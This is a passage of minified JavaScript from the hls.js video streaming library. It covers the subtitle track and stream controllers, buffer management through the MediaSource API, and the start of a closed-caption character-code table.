audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(a.a.AUDIO_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},n=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&ce(n.prototype,o),l&&ce(n,l),i}(Q);function ve(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function pe(t,e){return(pe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var me=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,pe(e,r);var n,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=Pt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Pt,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,k.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===k.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=Pt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?gt(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=n,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Pt)mt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();n.trigger(a.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===Pt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,n=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-n,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+n)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=pt(c,v.endProgramDateTime,p)),d||!(d=mt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Mt,this.hls.trigger(a.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=Pt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},n=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ve(n.prototype,s),l&&ve(n,l),i}(Yt);function ye(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Te(t,e){return(Te=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function be(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,Se=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Te(e,r);var n,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),be(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(a.a.SUBTITLE_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,n=this.trackId;if(r){var a=be(r.textTracks),s=a.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(a).forEach((function(t){t.mode="disabled"}));else{var o=s[n];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var s=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(a.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=be(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ye(n.prototype,s),o&&ye(n,o),i}(Q),Le=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Ae=qt(),Re=/([ha]vc.)(?:\.[^.,]+)+/,De=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(a.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.BUFFER_EOS,this.onBufferEos,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(a.a.FRAG_PARSED,this.onFragParsed,this),t.on(a.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.BUFFER_EOS,this.onBufferEos,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(a.a.FRAG_PARSED,this.onFragParsed,this),t.off(a.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Le(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Ae){var i=this.mediaSource=new Ae;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(a.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.codec,o=a.levelCodec,l=a.container;if((n.levelCodec||n.codec).replace(Re,"$1")!==(o||s).replace(Re,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=lt.getBuffered(e[n]);r.appendError=0,r.hls.trigger(a.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(a.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(a.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,s=[],l=n?n.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(a.a.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return e.type&&e.type!==i||n&&!n.ended&&(n.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(n.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var n=i[r];if(n){var s=lt.getBuffered(n);s.length>0&&d>s.start(0)&&(t.trigger(a.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(a.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,a=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(n.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(a>l&&a>s||!Object(n.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+a.toFixed(3)),i.duration=a)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var n in t)if(!e[n]){var l=t[n];if(!l)throw Error("source buffer exists for track "+n+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=r.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(a.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,a=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!a||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(n.a)(i.duration)?i.duration:1/0,h=Object(n.a)(a.duration)?a.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},_e=function(t){var e=t;return 